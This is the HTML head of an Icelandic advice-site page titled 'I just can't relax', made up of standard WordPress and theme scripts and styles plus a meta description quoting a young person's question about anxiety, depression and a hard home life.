

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/
body_size: 33582
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Ég bara næ ekki að slaka á &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ég bara næ ekki að slaka á &#8212; attavitinn.is" />
	<meta property="og:description" content="Mér gengur hræðilega í lífinu mínu ég bý en þá með móður minni sem er með dópista á heimilinu, mér gengur ekki vel í Menntaskólanum og ég hef engan til að styðja mig. Ég er með kvíða og þunglyndi og gæti þurft að fá sálfræðing til að fengið að tala við meðan ég geng í [&hellip;]" />
	<meta property="og:url" content="https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/","url":"https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/","name":"Ég bara næ ekki að slaka á &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"datePublished":"2022-01-18T15:09:32+00:00","breadcrumb":{"@id":"https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/"]}]},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Ég bara næ ekki að slaka á"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Ég bara næ ekki að slaka á Comments Feed" href="https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=17446' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Feg-bara-nae-ekki-ad-slaka-a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Feg-bara-nae-ekki-ad-slaka-a%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"9814eb09f5","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

